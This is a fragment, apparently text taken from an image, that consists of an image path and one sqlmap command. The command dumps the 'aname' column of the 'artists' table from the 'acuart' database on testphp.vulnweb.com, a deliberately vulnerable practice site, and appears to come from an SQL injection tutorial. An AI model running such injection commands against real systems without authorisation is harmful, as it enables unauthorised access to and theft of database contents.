 sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1
-D acuart -T artists -C aname --dump